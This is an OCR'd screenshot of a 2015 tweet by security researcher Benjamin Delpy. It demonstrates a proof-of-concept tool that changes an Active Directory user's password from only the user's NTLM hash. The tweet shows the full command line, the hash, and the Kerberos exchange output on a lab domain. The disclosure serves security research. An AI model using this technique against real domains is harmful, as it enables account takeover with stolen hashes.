 Benjamin Delpy
@gentilkiwi
Following
A little tool to *change* some passwords
from users NTLM hash ;)
cc:@Aorato @TalBeerySec
Maybe released soon :(
Gentil Kiwi
ms14068.exe
Ordinateur
aoratopw.exe
Panneau de
configuration
Invite de
commandes
mimikatz
Administrateur : Invite de commandes
C:\Users\Gentil Kiwi\Desktop>aoratopw.exe /user:Utilisateur /domain:chocolate.local /key:cc36cf7a851
4893efccd332446158b1a /new:mynewpassw0rd!
.#####.   kpasswd key POC 1.0 (x86) release "Kiwi en C" (Jan 13 2015 01:39:14)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com (oe.eo)
'#####'     ...   with thanks to Aorato / Microsoft   ...   * * */
[KDC] 'srvcharly.chocolate.local' will be the main server
user     : Utilisateur
domain   : chocolate.local
password : <NULL>
key      : cc36cf7a8514893efccd332446158b1a (rc4_hmac_nt)
[level 1] Reality       (AS-REQ)
[level 2] Van Chase     (AP-REQ)
[level 3] The Hotel     (KRB-PRIV - REQ)
[level 4] Snow Fortress (KRB-PRIV - REP)
[level 5] Limbo ! : OK
C:\Users\Gentil Kiwi\Desktop>
9:03 PM - 12 Jan 2015
34 Retweets 40 Likes